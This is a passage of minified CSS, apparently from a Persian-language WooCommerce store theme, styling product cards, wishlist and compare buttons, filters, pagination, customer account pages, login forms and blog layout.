.link{background:#d0bb95}.sgare-sepid-box .twi{background:#00abff}.sgare-sepid-box .tel{background:#00cfff}.sgare-sepid-box .whstaspp{background:#5dce0f}.share-2 a{width:40px;height:40px;display:block;background:#2962ff;color:#fff;padding-top:10px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px;font-size:18px}.sgare-sepid-box h4{float:right;width:100%;margin:0;text-align:right;font-size:17px;margin-top:20px;margin-bottom:35px;font-weight:400}#shareb:hover i{color:#2962ff}#shareb{padding:0;border:0 solid}.sgare-sepid-box h4::before{float:right;width:15px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:8px;margin-left:8px}.sepid-product-tab-3{float:right;width:100%;padding:20px 10px;box-sizing:border-box}.sepid-product-tab-3 .sepid-product-tab-1{box-shadow:unset!important;border:1px solid #e5e9f0}.meta-buttom-sepid{float:right;width:100%;border-top:1px solid #e9edf4;margin-top:15px;padding-top:5px;margin-bottom:-20px}.sepid-m-but{float:left;background:unset;width:40px;height:40px;border-radius:7px;font-size:16px;text-align:center;position:relative;margin-right:2px;margin-left:2px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist span{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist i{margin:0}.sepid-m-but .woosq-btn{background:unset;border:0 solid;height:40px;width:40px;text-indent:-120px;overflow:hidden;cursor:pointer;position:relative}.meta-buttom-sepid1{width:132px;margin:auto;height:40px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0;position:relative;z-index:1}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;padding-top:11px;height:40px;width:40px;overflow:hidden;box-sizing:border-box;color:#fff!important}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:40px;height:40px;text-indent:-200px;color:#fff;float:right;overflow:hidden;padding-top:11px;box-sizing:border-box}.sepid-m-but .woosq-btn::before{content:"\f279";font-family:uicons-regular-rounded!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-66px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px;margin-bottom:5px!important}.sepid-m-but .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-54px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0}.first-sepid-product-box.rel-sepid h4::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:15px;margin-left:8px;border-radius:91px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist{width:40px;height:40px;float:right;padding-top:11px}.sepid-m-but .woosc-btn{cursor:pointer;width:40px;height:40px;text-indent:-100px;overflow:hidden;border:0 solid;background:unset}.first-sepid-product-box.rel-sepid h4{margin:10px;font-size:22px;padding-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;float:right;width:100%}.sepid-m-but .woosc-btn-added.woosc-added::before{color:#2962ff}.meta-v-sopid-box .woosc-btn:hover::before{color:#2962ff}.add_to_wishlist.single_add_to_wishlist:hover i{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:block!important;content:"بزرگنمایی تصویر";position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:130px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none!important;font-family:iranyekan;color:#3b4359;transform:unset!important;height:unset;width:unset!important;text-indent:0px!important;top:0;right:0;margin-top:8px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{width:200px;max-width:200px;border-radius:10px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{border-radius:15px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::after{display:block!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:unset!important}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-right:16px;position:relative;margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:5px;margin-left:0}.woosc-settings-field-li{float:right;width:100%}.woosc-settings-tools li{float:right;width:100%}.woosc-settings-field{margin-top:2px}#woosc_hide_similarities{margin-top:2px}#woosc_highlight_differences{margin-top:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-right:70px}.tr-default.tr-even.tr-price del{float:right;width:100%;color:#8e8e8e}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{background-color:#fff}.list-p-1{float:right;width:100%;padding:30px 0}.main-bak{float:left;width:77%;padding-right:25px;box-sizing:border-box}.main-bak .product-list-45645654{float:right;width:33.3%}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;box-shadow:0 2px 35px #3b43590f!important;padding-top:50px;padding-bottom:26px}a.woof_front_toggle{float:right;display:none!important}.bak-mm{float:right;width:100%;padding:0 10px;box-sizing:border-box}.sepid-product-tab-1-box{position:relative}.woof_container h4{float:right;width:100%;margin:0;margin-bottom:15px;font-size:17px;font-weight:400;color:#3b4359}.woof_container h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:9px;border-radius:90px;margin-left:7px}.woocommerce.widget_price_filter .price_slider_wrapper{float:right;width:100%;text-align:right;direction:}.bak-mm-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:15px;box-sizing:border-box;position:relative}.bak-mm-1 .pro-head.title-3{margin:0;margin-bottom:20px;font-weight:400;font-size:24px}.bak-mm-1 .pro-head.title-3::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:15px;margin-left:8px}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:15px;margin:0}.main-side{float:right;width:23%}.woof_container{padding-bottom:5px;margin-bottom:9px;background:#fff;padding:20px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;margin-bottom:20px;float:right;width:100%;box-sizing:border-box}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#2962ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em;background:#fff;border:1px solid #c7cdd7}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f6fc}.woof_products_top_panel{overflow:hidden;line-height:32px;margin:5px 0 15px 0;display:none;position:relative;z-index:99;clear:both;padding:10px 0;margin:0;margin-bottom:20px}.woof_products_top_panel li{float:right;margin:0 15px 0 0!important;list-style:none!important;background:#f2f6fc;padding:10px 20px;border-radius:7px;margin-right:0px!important;margin-left:10px!important;font-weight:400;margin-bottom:5px!important}.woof_products_top_panel li span{padding-right:0;background:unset!important}.woof_block_html_items ul{margin-left:0;float:right;width:100%;padding:0;margin:10px 0px!important}.woof_radio_term_reset_visible img{display:none}.woof_radio_term_reset_visible::before{content:"\f185";font-family:uicons-regular-rounded!important;float:left;font-size:20px;margin-top:0;margin-bottom:-10px}.woof_products_top_panel li span::before{content:"\f194";font-family:uicons-regular-rounded!important;float:right;font-size:19px;margin-left:8px}.nomahsool{float:right;width:100%;padding:25px;box-sizing:border-box;font-size:20px;font-weight:400}.woocommerce .woocommerce-ordering::before{content:"\f110";font-family:uicons-regular-rounded!important;position:absolute;left:10px;margin-top:13px}.woof_color_term{width:25px;height:25px;background:#fff;box-sizing:border-box;border-radius:90px;border:3px solid #fff;box-shadow:0 2px 3px #1113}.button.woof_reset_search_form{display:none!important}.woocommerce .woocommerce-ordering select{vertical-align:top;background:unset;border:0 solid;font-family:iranyekan;padding:10px;border-radius:7px;margin-top:0;color:#3b4359;-webkit-appearance:none;z-index:1;display:block;position:relative;padding-bottom:11px}.woocommerce .woocommerce-ordering{margin:0;background:#f2f6fc;border-radius:7px;float:left;margin-top:-10px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-left:0;margin:1px;background:#fff;padding:10px 20px;border:0 solid;box-shadow:0 2px 35px #3b43590f!important;border-radius:7px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;padding-top:10px}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box}.sanieaval .offer-991400-jj-ffds{float:left;background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-top:-5px;width:109px;direction:ltr;text-align:center}.hint--top:hover::after{font-family:iranyekan}.risk-to-link .button{width:50px;height:50px;box-sizing:border-box;float:left;text-indent:-200px;position:relative!important;overflow:hidden!important}.risk-to-link .button::before{content:"\f289";font-family:uicons-regular-rounded!important;position:relative;color:#fff;font-size:20px;margin-bottom:10px!important;float:right;position:absolute;right:0;margin-right:215px}.risk-to-link .added_to_cart.wc-forward{display:block!important;position:absolute;bottom:0;width:120px;left:0;background:#f2f6fc;margin-bottom:-48px;padding:5px 5px;border-radius:5px;font-weight:400;text-align:center;font-size:13px}.risk-to-link .woosq-btn{display:none}.woocommerce .risk-to-link a.button.added::after{font-family:uicons-regular-rounded!important;content:"\f160";margin-right:.53em;vertical-align:bottom;position:absolute;right:0;margin-right:24px;width:20px;height:20px;background:red;text-indent:0;text-align:center;border-radius:190px;background:#fff;color:#2962ff;padding-top:4px;box-sizing:border-box;font-size:12px;margin-top:-8px}.sepid-product-tab-1-box .outofstock-new{position:absolute;right:0;z-index:1;font-size:30px;text-align:center;width:100%;color:#fff;margin-top:40%;border-radius:10px;padding:10px 0;font-weight:700;background:#3b4359}.dakhel-meta-dec-s{float:right;width:100%;background:#fff;padding:30px;line-height:31px;font-size:15px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;margin:20px 0}.woocommerce nav.woocommerce-pagination ul li{border-left:1px solid #d3ced2;padding:0;margin:0;float:right;display:inline;overflow:hidden;border:0 solid aliceblue;margin-left:5px;margin-right:5px;font-weight:700;font-size:15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#2962ff;color:#fff;border-radius:5px}.woocommerce .woocommerce-ordering{margin:0}.pageone.usersoop{float:right;width:100%;padding:35px 0}.nav-11{float:right;width:25%;padding-left:30px;box-sizing:border-box}.user-avatar{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:25px}.in1{float:right;width:30%}.user-avatar img{float:right;width:100%;border-radius:150px;box-shadow:0 2px 5px #23263330!important;padding:8px;box-sizing:border-box}.in2{float:right;width:70%;padding-right:20px;box-sizing:border-box;padding-top:7px}.in2 span{float:right;width:100%;font-weight:400;font-size:15px;color:#3b4359}.khorooj-sistem{float:right;background:#2962ff;padding:5px 15px;color:#fff;font-weight:400;border-radius:90px;margin-top:10px}.khorooj-sistem:hover{opacity:.8}.woocommerce-MyAccount-navigation ul{float:right;width:100%;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;float:right;width:100%}.woocommerce-MyAccount-navigation ul li a{float:right;width:100%;padding:10px;box-sizing:border-box;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li a::before{content:"\f119";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;background:none!important;font-size:17px}fieldset{border:0 solid;padding:0;margin-top:15px}.woocommerce-MyAccount-navigation ul li:hover a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{color:#2962ff}.left-rr-user,.mizan,.price-kharid .single_add_to_cart_button.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ps1-1 .mizan,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-MyAccount-navigation-link.is-active a,.in1 img,.category-111,.wpfFilterButton.wpfButton{box-shadow:unset}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f2e1"}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;left:.7em;top:.7em;cursor:pointer;height:50px;width:50px;text-align:center;padding-top:19px}.nav-11 .woocommerce-MyAccount-navigation{width:100%!important;background:#fff;padding:30px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.user-accout-sepid{float:right;width:100%;padding:20px 0}.user-accout-sepid-box{float:right;width:33.3%;padding:10px 15px;box-sizing:border-box}.user-accout-sepid-box i{width:50px;height:60px;background:unset;text-align:center;font-size:30px;display:block;border-radius:10px;padding-top:15px;box-sizing:border-box;float:right;margin-top:-1px;color:#3b4359;font-weight:100}.elktwo:hover{border-color:#2962ff;transition:0.3s}.boete1{background:#f2f6fc;float:right;padding:4px 20px;border-radius:90px;color:#3b4359;font-weight:400}.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:35px 20px;box-sizing:border-box;border-radius:15px}.user-accout-sepid-box h2::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:8px;margin-left:7px;border-radius:90px}.user-accout-sepid-box-1{float:right;width:78%;padding-right:15px;box-sizing:border-box}.user-accout-sepid-box.t1 h2::before{background:#4e603e}.user-accout-sepid-box.t2 h2::before{background:#2f5f6c}.user-accout-sepid-box.t3 h2::before{background:#823919}.user-accout-sepid-box h2{margin:10px 0;font-size:15px;font-weight:400;margin-top:0;color:#fff}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{box-sizing:border-box}.woocommerce table.my_account_orders th{font-size:15px;font-weight:400;padding:15px 5px}.woocommerce table.my_account_orders th::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-sepid-single .woocommerce-error{background:#fff;box-shadow:0 2px 35px #3b43590f!important;margin-top:25px;padding-top:30px}.woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before{content:"";background:#2962ff}.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr{color:#2962ff}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-cancelled.order .ddd-mink12{background:#df4949}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-processing.order .ddd-mink12{background:#68c826}.woocommerce table.shop_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info{padding-top:30px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button.button{margin-top:-13px}.woocommerce-MyAccount-content .u-column1.col-1.woocommerce-Address{width:100%;float:right!important;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:10px;margin-top:10px}.woocommerce-MyAccount-content .u-column2.col-2.woocommerce-Address{float:right;width:100%;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:0;margin-top:10px}.woocommerce-MyAccount-content .woocommerce-Address-title.title a{background:#2962ff;float:left;color:#fff;padding:10px 20px;border-radius:7px}.woocommerce-account .addresses .title h3{font-weight:400}.select2-container--default .select2-results>.select2-results__options{float:right;width:100%}.woocommerce-MyAccount-content .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide em{margin-top:10px;float:right;width:100%}.woocommerce-MyAccount-content .addresses .title h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:8px}.ddd-mink12{float:right;background:#2962ff;padding:5px 15px;border-radius:90px;color:#fff;font-weight:400}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-on-hold.order .ddd-mink12{background:#f9ab00}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mywishlist a::before{content:"\f1e9"}.woocommerce-MyAccount-content{width:75%!important;background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before,.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before{color:#2962ff!important}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f289"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f19e"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f218"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f1a5"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f28d"}.elk{float:right;width:100%;margin:20px 0}.elkone .title-2{float:right;width:100%;margin:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px}.elkone .title-2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elktwo{float:right;width:100%;border:1px solid #e6ecf4;padding:15px;border-radius:15px;box-sizing:border-box;margin-bottom:5px;margin-top:5px;position:relative}.elk-1{float:right;width:92%;padding-right:25px;box-sizing:border-box;padding-top:4px}.sepid-sefaresh h2 a:hover{opacity:.8}.sefaresh-122-402:hover{transition:0.3s;box-shadow:0 3px 0 0 #e6ecf4}.elkone{float:right;width:100%;padding:0 10px;box-sizing:border-box}.elk-1 span{background:#3b4359;color:#fff;padding:5px 15px;border-radius:90px;float:left;font-weight:400;padding-top:7px;margin-top:5px;position:absolute;left:0;margin-left:15px}.elk-1 span i{float:right;margin-left:8px}.ligin{float:right;width:100%;font-size:18px}.ligin::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elk-1 h3{float:right;width:80%;margin:0;font-weight:400;margin-top:12px;color:#3b4359;font-size:15px}.elktwo img{float:right;width:50px;padding:7px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important;border-radius:150px;height:50px}.sepid-sefaresh{float:right;width:100%;margin:25px 0;max-height:260px;overflow:hidden;margin-bottom:15px}.sefaresh-122-401{float:right;width:33.3%;padding:10px;background:unset;margin-bottom:15px;box-sizing:border-box;border-radius:15px}.niki.niki666 i{float:right;font-size:18px;margin-left:7px;margin-bottom:-5px}.niki.niki666{float:right;font-size:15px;padding-top:2px}.nikik1{float:left;padding:0;border-radius:7px;padding-bottom:1px!important;color:#2962ff;font-size:15px;font-weight:400;margin-top:2px;margin-bottom:-5px}.niki666{float:right;font-weight:400}.sefaresh-122-402{float:right;width:100%;padding:20px;box-sizing:border-box;background:#f2f6fc;border-radius:15px}.sefaresh-122-403{float:right;width:100%;padding:20px;background:#fff;box-sizing:border-box;border-radius:10px}.nikik .ddd-mink12{float:left;border-radius:7px;padding:3px 10px;margin-top:-2px}.sepid-sefaresh h2 a{float:left;background:#2962ff;padding:10px 20px;font-size:15px;color:#fff;border-radius:7px;margin-top:-8px}.nikik .woocommerce-Price-currencySymbol{padding-right:1px!important;padding-top:5px;padding-left:0px!important}.sefaresh-122-402{float:right;width:100%;padding:10px;box-sizing:border-box;background:#fff;border-radius:15px;border:1px solid #e6ecf4}.nikik{float:right;width:100%;padding:5px 0;font-weight:400;font-size:14px;color:#3b4359;margin-top:10px}.nikik span{background:#f2f6fc;float:left;padding:5px 10px;border-radius:7px;padding-top:7px;margin-top:-6px;margin-bottom:-5px}.nikik i{float:right;font-size:17px;margin-left:7px;margin-top:1px;margin-bottom:-4px}.sepid-sefaresh h2{float:right;width:100%;margin:0;margin-bottom:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;box-sizing:border-box}.size-2{background:#fff;padding:30px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;box-sizing:border-box;float:right;width:100%;position:relative}.sepid-sefaresh h2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.size-1::before{width:420px;height:300px;background:#fff;float:right;content:"";position:absolute;right:0;border-radius:15px;margin-right:-10px;margin-top:14%}.userj{float:right;width:100%;padding:70px 0}.userj .size-1{width:400px;margin:auto;position:relative}.userj-1 .tabcontent{display:none}.leading{float:right;width:100%;text-align:center;font-size:15px;font-weight:400}.woocommerce-ResetPassword.lost_reset_password{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box;margin-top:20px;padding:25px;box-sizing:border-box}.size-2.vgfdg5 .woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{width:100%!important;box-sizing:border-box}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;box-shadow:unset!important;transition:0.3s;background:#3b4359}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px;float:right;width:100%;box-sizing:border-box;font-size:13px;padding:10px;border-radius:7px;color:#fff}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit.disabled{display:none}.leading #reg-btn{background:#f9ab00;margin-right:10px;color:#fff}.userj-1 .onvanij{margin:0;font-size:20px;font-weight:400}.userj-1 .onvanij::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:14px;margin-left:8px}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#2962ff}.woocommerce-form.woocommerce-form-track-order.track_order{font-size:15px;font-weight:400;line-height:31px}.woocommerce-form.woocommerce-form-login.login{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .form-row i{position:absolute;right:0;width:unset;font-size:20px;z-index:1;padding-top:24.5px;padding-right:12px}.userj-1 .woocommerce-LostPassword.lost_password.password-remember{float:right;width:100%;font-weight:400;font-size:15px}.faramooshi{float:right;margin-top:10px;color:#3b4359}.userj-1 #rememberme{margin-top:3px;margin-bottom:-10px}.userj-1 .form-row input{padding-right:40px!important}.woocommerce-form.woocommerce-form-register.register{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide{position:relative}.blog-sepid-main{float:right;width:100%;margin:40px 0}.right-blog-sepid-main-box{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:30px;border-radius:15px;box-sizing:border-box;margin-bottom:25px}.right-blog-sepid-main{float:right;width:73%;padding-left:20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:0 solid;padding-bottom:25px;position:relative;margin-bottom:25px;padding:0 20px;box-sizing:border-box}.sepid-blog-title h1{float:right;width:100%;font-size:18px;font-weight:400;margin:0}.daghighe i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-2px}.sepid-blog-title .english-title{margin-top:5px}.daghighe{background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;float:left;position:relative;top:0;left:0;margin-top:-5px}.sepid-blog-title h1::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.imgirani img{width:unset;height:auto;border-radius:15px;background:#fff;max-width:100%}.img-irani-p{float:right;width:100%;padding:20px 20px;line-height:31px;font-size:15px;font-weight:400;box-sizing:border-box}.imgirani{float:right;width:100%;text-align:center;padding:0 20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;position:relative;margin-bottom:30px}.sepid-blog-title1{float:right;width:75%}.left-blog-sepid-main{float:left;width:25%}.left-blog-sepid-main-box{float:right;width:100%;padding:30px;box-sizing:border-box;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px}.blog-meta-1 img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.blog-meta-1 .blog-meta-2{float:right;width:73%;padding-right:20px;box-sizing:border-box;font-size:15px;font-weight:400;padding-top:3px}.blog-meta-1 .blog-meta-2 h5{float:right;width:100%;margin:0;font-size:15px;font-weight:400;margin-bottom:10px}.blog-meta-1 .blog-meta-2 .blog-meta-user{float:right;background:#2962ff;padding:4px 15px;border-radius:150px;color:#fff;font-weight:400;padding-top:6px}.left-blog-sepid-main-box h4{margin:0;font-size:18px;font-weight:400;margin-bottom:15px}.left-blog-sepid-main-box h4::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:7px}.left-blog-sepid-main-box .list-group{float:right;width:100%;padding:0}.left-blog-sepid-main-box .list-group .list-group-item{list-style:none;float:right;width:100%;margin-bottom:10px;margin-top:0;border-bottom:1px solid #eee;padding:20px 0;padding-bottom:30px}.left-blog-sepid-main-box .list-group .list-group-item img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf{float:right;width:70%;padding-right:15px;box-sizing:border-box}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf h5{font-size:15px;font-weight:400;color:#3b4359;margin-top:5px;margin-bottom:6px}.left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time{float:right;background:unset;padding:0;color:#2962ff;border-radius:90px;font-weight:400;font-size:14px;padding-top:0}.blog-meta-1 .blog-meta-2 .blog-meta-user i{float:right;margin-top:2px;margin-bottom:-3px;margin-left:7px;font-size:14px}.blog-meta-1{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.share-iran-32{float:right;width:100%}.left-blog-sepid-main-box .list-group-item:first-child{background:#2962ff;padding:10px!important;box-sizing:border-box;border:0 solid;border-radius:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11{float:right;width:100%;background:#fff;padding:25px 14px;box-sizing:border-box;border-radius:7px;text-align:center}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 img{width:100px;height:100px;margin:auto;float:unset}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 h5{width:100%;padding:0;margin-bottom:20px;margin-top:10px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf time{background:#f2f6fc;float:unset;color:#3b4359;padding:5px 15px;padding-top:7px}.left-blog-sepid-main-box .list-group-item:first-child .list-group-item11 .mmm-ddf .share-iran-32 a{float:unset;width:40px;height:40px;background:#f2f6fc;margin-right:2px;margin-left:2px;font-size:18px;text-align:center;color:#3b4359;padding-top:8px;box-sizing:border-box;border-radius:7px;display:inline-grid}.left-blog-sepid-main-box .list-group .list-group-item:hover{opacity:.8}.left-blog-sepid-main-box .list-group .list-group-item:last-child{border:0 solid;margin-bottom:0}.left-blog-sepid-main-box .list-group .list-group-item:first-child .mmm-ddf{width:100%;padding:0}.share-iran-32{float:right;width:100%;text-align:center;border-bottom:1px solid #f2f6fc;padding-bottom:25px;margin-bottom:25px}.link-kootah2{float:right;box-sizing:border-box;width:100%}.link-kootah2 .link-kootah{float:right;width:100%}.link-kootah2 .link-kootah #myInput{margin-bottom:0;direction:ltr;max-width:75%;padding-right:0;width:74%}.onvan-401{float:right;width:100%;font-weight:400;margin-bottom:20px}.share-iran-32{float:right;width:100%;text-align:center}.share-iran-32 a{width:40px;height:40px;background:#f2f6fc;display:inline-block;list-style:none;font-size:17px;padding-top:10px;box-sizing:border-box;border-radius:7px;color:#3b4359}.share-iran-32 a:hover{background:#3b4359;transition:0.3s;color:#fff}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%;margin-bottom:15px}.didgah-onw-22 ol li{float:right;width:100%;background:#fff;padding:20px;border-radius:10px;box-sizing:border-box;margin:8px 0;box-shadow:0 2px 35px #3b43590f!important;list-style:none;text-align:center}.didgah-onw-22{background:#F2F6FC;padding:20px;box-sizing:border-box;border-radius:15px;float:right;width:100%}.didgah-onw-22 ol{float:right;width:100%;margin:0;padding:0;box-sizing:border-box}.didgah-onw-22 h2{font-size:20px;font-weight:400;margin:0;margin-bottom:15px;margin-top:5px}.didgah-onw-22 